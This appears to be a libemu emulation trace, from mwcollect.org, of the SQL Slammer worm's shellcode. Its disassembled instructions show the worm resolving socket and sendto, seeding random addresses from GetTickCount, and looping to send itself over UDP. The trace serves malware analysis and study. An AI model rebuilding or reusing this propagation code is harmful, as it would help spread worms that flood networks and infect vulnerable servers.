 sqlslammer callgraph
created with libemu
mwcollect.org
0x00417000 nop
0x00417001 nop
0x00417002 nop
0x00417003 nop
0x00417004 nop
0x00417005 nop
0x00417006 nop
0x00417007 nop
0x00417008 push dword 0x42b0c9dc
0x0041700d mov eax,0x1010101
0x00417012 xor ecx,ecx
0x00417014 mov cl,0x18
0x00417016 push eax
0x00417017 loop 0xffffffff
0x00417019 xor eax,0x5010101
0x0041701e push eax
0x0041701f mov ebp,esp
0x00417021 push ecx
0x00417022 push dword 0x6c6c642e
0x00417027 push dword 0x32336c65
0x0041702c push dword 0x6e72656b
0x00417031 push ecx
0x00417032 push dword 0x746e756f
0x00417037 push dword 0x436b6369
0x0041703c push dword 0x54746547
0x00417041 mov cx,0x6c6c
0x00417045 push ecx
0x00417046 push dword 0x642e3233
0x0041704b push dword 0x5f327377
0x00417050 mov cx,0x7465
0x00417054 push ecx
0x00417055 push dword 0x6b636f73
0x0041705a mov cx,0x6f74
0x0041705e push ecx
0x0041705f push dword 0x646e6573
0x00417064 mov esi,0x42ae1018
0x00417069 lea eax,[ebp-0x2c]
0x0041706c push eax
0x0041706d call [esi]
0x7c801d77 LoadLibraryA
0x0041706f push eax
0x00417070 lea eax,[ebp-0x20]
0x00417073 push eax
0x00417074 lea eax,[ebp-0x10]
0x00417077 push eax
0x00417078 call [esi]
0x0041707a push eax
0x0041707b mov esi,0x42ae1010
0x00417080 mov ebx,[esi]
0x00417082 mov eax,[ebx]
0x00417084 cmp eax,0x51ec8b55
0x00417089 jz 0x7
0x00417090 call [esi]
0x00417094 xor ecx,ecx
0x00417096 push ecx
0x00417097 push ecx
0x00417098 push eax
0x00417099 xor ecx,0x9b040103
0x0041709f xor ecx,0x1010101
0x004170a5 push ecx
0x004170a6 lea eax,[ebp-0x34]
0x004170a9 push eax
0x004170aa mov eax,[ebp-0x40]
0x004170ad push eax
0x004170ae call [esi]
0x7c80929c GetTickCount
0x00417092 call eax
0x004170d0 lea ecx,[eax+eax*2]
0x004170d3 lea edx,[eax+ecx*4]
0x004170d6 shl edx,0x4
0x004170d9 add edx,eax
0x004170db shl edx,0x8
0x004170de sub edx,eax
0x004170e0 lea eax,[eax+edx*4]
0x004170e3 add eax,ebx
0x004170e5 mov [ebp-0x4c],eax
0x004170e8 push byte 0x10
0x004170ea lea eax,[ebp-0x50]
0x004170ed push eax
0x004170ee xor ecx,ecx
0x004170f0 push ecx
0x004170f1 xor cx,0x178
0x004170f6 push ecx
0x004170f7 lea eax,[ebp+0x3]
0x004170fa push eax
0x004170fb mov eax,[ebp-0x54]
0x004170fe push eax
0x004170ff call esi
0x7c80ada0 GetProcAddress
0x004170c3 mov esi,eax
0x004170c5 or ebx,ebx
0x004170c7 xor ebx,0xffd9613c
0x004170cd mov eax,[ebp-0x4c]
0x71a12c69 sendto
0x00417101 jmp 0xffffffcc
0x004170b0 push byte 0x11
0x004170b2 push byte 0x2
0x004170b4 push byte 0x2
0x004170b6 call eax
0x71a13b91 socket
0x004170b8 push eax
0x004170b9 lea eax,[ebp-0x3c]
0x004170bc push eax
0x004170bd mov eax,[ebp-0x40]
0x004170c0 push eax
0x004170c1 call [esi]